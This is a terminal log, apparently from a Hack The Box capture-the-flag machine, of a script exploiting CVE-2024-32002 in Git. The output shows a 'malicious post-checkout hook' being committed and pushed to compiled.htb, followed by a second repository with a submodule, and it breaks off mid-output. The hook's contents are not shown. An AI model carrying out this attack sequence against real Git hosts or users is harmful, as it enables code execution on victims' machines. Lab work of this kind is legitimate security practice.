 ┌──(kali㉿kali)-[~/Desktop/compiled]
└─$ ./CVE-2024-32002git.sh
Cloning into 'repo1'...
warning: You appear to have cloned an empty repository.
[main (root-commit) 9c15c44] Add malicious post-checkout hook
 Committer: kali <kali@kali.kali>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly:

    git config --global user.name "Your Name"
    git config --global user.email you@example.com

After doing this, you may fix the identity used for this commit with:

    git commit --amend --reset-author

 1 file changed, 2 insertions(+)
 create mode 100755 y/hooks/post-checkout
Username for 'http://compiled.htb:3000': aaa
Password for 'http://aaa@compiled.htb:3000':
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Delta compression using up to 4 threads
Compressing objects: 100% (2/2), done.
Writing objects: 100% (5/5), 922 bytes | 307.00 KiB/s, done.
Total 5 (delta 0), reused 0 (delta 0), pack-reused 0
remote: . Processing 1 references
remote: Processed 1 references in total
To http://compiled.htb:3000/aaa/repo1.git
 * [new branch]      main -> main
Cloning into 'repo2'...
warning: You appear to have cloned an empty repository.
Cloning into '/home/kali/Desktop/compiled/repo2/A/modules/x'...
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Compressing objects: 100% (2/2), done.
remote: Total 5 (delta 0), reused 0 (delta 0), pack-reused 0 (from 0)
Receiving objects: 100% (5/5), done.
[main (root-commit) 1b5bdc0] Add submodule
 Committer: kali <kali@kali.kali>
Your name and email address were configured automatically based
on your username and hostname. Please check that they are accurate.
You can suppress this message by setting them explicitly:

    git config --global user.name "Your Name"
    git config --global user.email you@example.com

After doing this, you may fix the identity used for this commit with: